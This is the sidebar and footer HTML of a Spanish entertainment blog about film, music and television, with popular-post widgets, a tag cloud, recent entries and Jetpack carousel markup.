							</li><li><a href="https://www.blogistar.com/2010/11/mejores-cantantes-y-grupos-ingleses/" title="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/11/mejores-cantantes-y-grupos-ingleses/" title="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/romeo-y-julieta-resumen-corto-y-argumento/" title="Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=160%2C160&amp;ssl=1 4x" alt="Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=160%2C160&amp;ssl=1 4x" alt="Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/romeo-y-julieta-resumen-corto-y-argumento/" title="Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp">Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2014/10/descargar-peliculas-cine-gratis-en-casa/" title="Descargar y Ver Películas y Series Online" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=160%2C160&amp;ssl=1 4x" alt="Descargar y Ver Películas y Series Online" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=160%2C160&amp;ssl=1 4x" alt="Descargar y Ver Películas y Series Online" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2014/10/descargar-peliculas-cine-gratis-en-casa/" title="Descargar y Ver Películas y Series Online" class="bump-view" data-bump-view="tp">Descargar y Ver Películas y Series Online</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/04/el-nino-que-domo-el-viento-resumen-y-reflexion-de-la-pelicula/" title="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=160%2C160&amp;ssl=1 4x" alt="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=160%2C160&amp;ssl=1 4x" alt="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/04/el-nino-que-domo-el-viento-resumen-y-reflexion-de-la-pelicula/" title="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" class="bump-view" data-bump-view="tp">El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_888 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_888" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#157174797c617d5574677970767a65677a716076767c7a7b70663b767a78" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6973a8cb2dee7
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
